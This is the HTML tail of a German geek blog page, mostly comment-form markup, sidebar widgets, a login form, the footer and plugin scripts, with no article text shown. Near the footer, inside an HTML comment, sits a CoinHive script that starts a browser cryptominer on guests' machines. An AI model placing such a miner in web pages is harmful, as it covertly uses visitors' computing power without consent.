                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">älteste</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">neuste</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">beste Bewertung</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</div><!-- #content -->
			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/review-serie-another-life-staffel-1/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/review-serie-another-life-staffel-1/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="a5eb9d43df" /><input type="hidden" name="_wp_http_referer" value="/review-serie-another-life-staffel-1/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-totman-gehends-jahresrueckblick-2025/" title="Totman Gehends Jahresrückblick 2025"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2026/01/Totmans-Jahresrueckblick-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Totman Gehends Jahresrückblick 2025" decoding="async" loading="lazy" title="Totman Gehends Jahresrückblick 2025" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-totman-gehends-jahresrueckblick-2025/" title="Totman Gehends Jahresrückblick 2025">
			Totman Gehends Jahresrückblick 2025			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/media-monday-760/" title="Media Monday #760"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Media Monday #760" decoding="async" loading="lazy" title="Media Monday #760" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/media-monday-760/" title="Media Monday #760">
			Media Monday #760			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
cm4S="form[action='https://www.geek-germany.de/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"aa9bbf68f9","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Antworten verbergen","wc_show_replies_text":"Antworten anzeigen","wc_msg_required_fields":"Bitte f\u00fclle alle ben\u00f6tigten Felder aus","wc_invalid_field":"Nicht alle von dir ausgef\u00fcllten Felder sind richtig.","wc_error_empty_text":"Bitte f\u00fclle dieses Feld aus.","wc_error_url_text":"Bitte \u00fcberpr\u00fcfe deine angegebene URL.","wc_error_email_text":"Bitte \u00fcberpr\u00fcfe deine angegebene Email-Adresse.","wc_invalid_captcha":"Leider wurde der CAPTCHA -Code falsch eingetragen","wc_login_to_vote":"Um deine Stimme abgeben zu k\u00f6nnen musst du angemeldet sein.","wc_deny_voting_from_same_ip":"Es ist nur eine Stimm-Vergabe m\u00f6glich.","wc_self_vote":"Eigene Kommentare k\u00f6nnen nicht bewertet werden.","wc_vote_only_one_time":"Es ist immer nur eine Bewertung erlaubt.","wc_voting_error":"Bewertungs-Fehler bei deiner Wahl: Bitte versuche es erneut","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Tut uns leid aber dieser Kommentar kann leider nicht mehr aktualisiert werden.","wc_comment_not_updated":"Tut uns leid aber dieser Kommentar konnte leider nicht aktualisiert werden.","wc_comment_not_edited":"Es wurden keine \u00c4nderungen von dir vorgenommen.","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"2","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"28fd46fa0d7996d5fe5e4525bdbcaf85","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"0","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to 